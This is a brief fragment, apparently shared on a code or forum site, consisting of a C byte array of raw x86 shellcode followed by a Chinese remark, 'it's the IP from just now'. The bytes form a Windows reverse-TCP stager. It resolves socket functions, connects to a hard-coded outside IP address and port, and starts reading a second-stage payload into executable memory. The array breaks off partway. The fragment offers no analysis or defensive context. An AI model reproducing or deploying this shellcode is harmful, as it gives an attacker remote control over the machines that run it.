 unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x2f\x5e\xec\x75\x68\x02"
"\x00\x1a\x20\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
就是刚才的ip